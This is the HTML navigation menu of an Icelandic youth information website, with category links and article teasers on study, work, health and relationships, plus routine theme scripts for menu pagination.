    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e2c05ca13a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696e2c05ca13a" ><script>var block_td_uid_1_696e2c05ca13a = new tdBlock();
block_td_uid_1_696e2c05ca13a.id = "td_uid_1_696e2c05ca13a";
block_td_uid_1_696e2c05ca13a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e2c05ca13a_rand","tdc_css_class":"td_uid_1_696e2c05ca13a_rand","tdc_css_class_style":"td_uid_1_696e2c05ca13a_rand_style"}';
block_td_uid_1_696e2c05ca13a.td_column_number = "3";
block_td_uid_1_696e2c05ca13a.block_type = "td_block_mega_menu";
block_td_uid_1_696e2c05ca13a.post_count = "4";
block_td_uid_1_696e2c05ca13a.found_posts = "102";
block_td_uid_1_696e2c05ca13a.header_color = "";
block_td_uid_1_696e2c05ca13a.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e2c05ca13a.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696e2c05ca13a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696e2c05ca13a" id="td_uid_2_696e2c05cb74b" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696e2c05ca13a"  id="td_uid_3_696e2c05cb77e" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696e2c05ca13a"  id="td_uid_4_696e2c05cb7a2" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696e2c05ca13a"  id="td_uid_5_696e2c05cb7bd" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696e2c05ca13a"  id="td_uid_6_696e2c05cb7d7" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696e2c05ca13a"  id="td_uid_7_696e2c05cb7ef" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696e2c05ca13a"  id="td_uid_8_696e2c05cb805" data-td_block_id="td_uid_1_696e2c05ca13a" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696e2c05ca13a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e2c05ca13a" data-td_block_id="td_uid_1_696e2c05ca13a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e2c05ca13a" data-td_block_id="td_uid_1_696e2c05ca13a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696e2c05cccc6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696e2c05cccc6" ><script>var block_td_uid_9_696e2c05cccc6 = new tdBlock();
block_td_uid_9_696e2c05cccc6.id = "td_uid_9_696e2c05cccc6";
block_td_uid_9_696e2c05cccc6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696e2c05cccc6_rand","tdc_css_class":"td_uid_9_696e2c05cccc6_rand","tdc_css_class_style":"td_uid_9_696e2c05cccc6_rand_style"}';
block_td_uid_9_696e2c05cccc6.td_column_number = "3";
block_td_uid_9_696e2c05cccc6.block_type = "td_block_mega_menu";
block_td_uid_9_696e2c05cccc6.post_count = "4";
block_td_uid_9_696e2c05cccc6.found_posts = "84";
block_td_uid_9_696e2c05cccc6.header_color = "";
block_td_uid_9_696e2c05cccc6.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e2c05cccc6.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696e2c05cccc6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696e2c05cccc6" id="td_uid_10_696e2c05cdb7a" data-td_block_id="td_uid_9_696e2c05cccc6" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696e2c05cccc6"  id="td_uid_11_696e2c05cdbac" data-td_block_id="td_uid_9_696e2c05cccc6" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696e2c05cccc6"  id="td_uid_12_696e2c05cdbd1" data-td_block_id="td_uid_9_696e2c05cccc6" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696e2c05cccc6"  id="td_uid_13_696e2c05cdbeb" data-td_block_id="td_uid_9_696e2c05cccc6" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696e2c05cccc6"  id="td_uid_14_696e2c05cdc03" data-td_block_id="td_uid_9_696e2c05cccc6" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696e2c05cccc6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e2c05cccc6" data-td_block_id="td_uid_9_696e2c05cccc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e2c05cccc6" data-td_block_id="td_uid_9_696e2c05cccc6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696e2c05cf23f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696e2c05cf23f" ><script>var block_td_uid_15_696e2c05cf23f = new tdBlock();
block_td_uid_15_696e2c05cf23f.id = "td_uid_15_696e2c05cf23f";
block_td_uid_15_696e2c05cf23f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696e2c05cf23f_rand","tdc_css_class":"td_uid_15_696e2c05cf23f_rand","tdc_css_class_style":"td_uid_15_696e2c05cf23f_rand_style"}';
block_td_uid_15_696e2c05cf23f.td_column_number = "3";
block_td_uid_15_696e2c05cf23f.block_type = "td_block_mega_menu";
block_td_uid_15_696e2c05cf23f.post_count = "4";
block_td_uid_15_696e2c05cf23f.found_posts = "176";
block_td_uid_15_696e2c05cf23f.header_color = "";
block_td_uid_15_696e2c05cf23f.ajax_pagination_infinite_stop = "";
block_td_uid_15_696e2c05cf23f.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696e2c05cf23f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696e2c05cf23f" id="td_uid_16_696e2c05d13dd" data-td_block_id="td_uid_15_696e2c05cf23f" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696e2c05cf23f"  id="td_uid_17_696e2c05d143c" data-td_block_id="td_uid_15_696e2c05cf23f" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696e2c05cf23f"  id="td_uid_18_696e2c05d1462" data-td_block_id="td_uid_15_696e2c05cf23f" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696e2c05cf23f"  id="td_uid_19_696e2c05d147f" data-td_block_id="td_uid_15_696e2c05cf23f" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696e2c05cf23f"  id="td_uid_20_696e2c05d1498" data-td_block_id="td_uid_15_696e2c05cf23f" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696e2c05cf23f"  id="td_uid_21_696e2c05d14b0" data-td_block_id="td_uid_15_696e2c05cf23f" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696e2c05cf23f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696e2c05cf23f" data-td_block_id="td_uid_15_696e2c05cf23f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696e2c05cf23f" data-td_block_id="td_uid_15_696e2c05cf23f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696e2c05d3168_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696e2c05d3168" ><script>var block_td_uid_22_696e2c05d3168 = new tdBlock();
block_td_uid_22_696e2c05d3168.id = "td_uid_22_696e2c05d3168";
block_td_uid_22_696e2c05d3168.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696e2c05d3168_rand","tdc_css_class":"td_uid_22_696e2c05d3168_rand","tdc_css_class_style":"td_uid_22_696e2c05d3168_rand_style"}';
block_td_uid_22_696e2c05d3168.td_column_number = "3";
block_td_uid_22_696e2c05d3168.block_type = "td_block_mega_menu";
block_td_uid_22_696e2c05d3168.post_count = "4";
block_td_uid_22_696e2c05d3168.found_posts = "149";
block_td_uid_22_696e2c05d3168.header_color = "";
block_td_uid_22_696e2c05d3168.ajax_pagination_infinite_stop = "";
block_td_uid_22_696e2c05d3168.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696e2c05d3168);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696e2c05d3168" id="td_uid_23_696e2c05d45bc" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_24_696e2c05d4602" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_25_696e2c05d4632" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_26_696e2c05d4658" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_27_696e2c05d468f" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_28_696e2c05d46bc" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_29_696e2c05d46e2" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_30_696e2c05d4707" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696e2c05d3168"  id="td_uid_31_696e2c05d472a" data-td_block_id="td_uid_22_696e2c05d3168" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696e2c05d3168 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
